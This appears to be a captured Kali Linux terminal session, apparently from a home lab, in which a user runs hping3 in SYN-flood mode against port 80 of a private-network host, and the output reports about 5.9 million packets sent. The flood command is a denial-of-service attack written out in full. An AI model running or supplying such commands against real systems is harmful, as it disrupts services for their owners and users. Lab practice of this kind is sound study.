 1 2 3 4 3 18:09
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ which hping3
/usr/sbin/hping3
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S -p 80 --flood -V 192.168.56.105
[sudo] password for kali:
using eth0, addr: 192.168.56.102, MTU: 1500
HPING 192.168.56.105 (eth0 192.168.56.105): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.56.105 hping statistic ---
5916000 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$